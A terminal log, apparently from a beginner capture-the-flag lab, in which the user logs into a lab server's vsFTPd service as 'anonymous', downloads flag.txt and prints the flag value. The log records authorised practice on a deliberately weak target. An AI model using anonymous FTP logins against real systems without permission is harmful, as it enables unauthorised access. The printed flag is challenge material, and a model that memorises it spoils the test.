 ┌──(menandap㉿LAPTOP-D8F1BM8C)-[~]
└─$ sudo ftp 10.129.79.219
Connected to 10.129.79.219.
220 (vsFTPd 3.0.3)
Name (10.129.79.219:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||16852|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> cat flag.txt
?Invalid command.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||56626|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |***************************************************************************************************************|    32        4.19 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.09 KiB/s)
ftp> bye
221 Goodbye.
┌──(menandap㉿LAPTOP-D8F1BM8C)-[~]
└─$ ls
flag.txt
┌──(menandap㉿LAPTOP-D8F1BM8C)-[~]
└─$ cat flag.txt
035db21c881520061c53e0536e44f815
┌──(menandap㉿LAPTOP-D8F1BM8C)-[~]
└─$